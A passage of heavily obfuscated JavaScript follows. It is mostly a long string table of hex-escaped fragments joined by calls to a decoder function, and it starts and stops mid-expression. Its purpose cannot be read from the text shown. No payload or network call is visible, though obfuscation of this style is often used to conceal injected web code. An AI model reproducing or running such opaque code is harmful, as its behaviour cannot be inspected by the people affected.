'\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b